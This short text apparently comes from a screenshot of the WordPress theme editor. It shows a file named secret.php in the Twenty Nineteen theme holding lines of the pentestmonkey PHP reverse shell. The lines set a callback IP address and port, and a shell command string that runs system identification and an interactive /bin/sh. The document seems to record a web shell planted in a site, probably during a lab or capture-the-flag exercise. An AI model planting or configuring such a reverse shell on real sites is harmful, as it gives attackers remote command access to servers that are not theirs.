 Edit Themes
Twenty Nineteen: secret.php
Selected file content:
43 //
44 // Usage
45 // -----
46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '192.168.20.144';  // CHANGE THIS
51 $port = 443;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;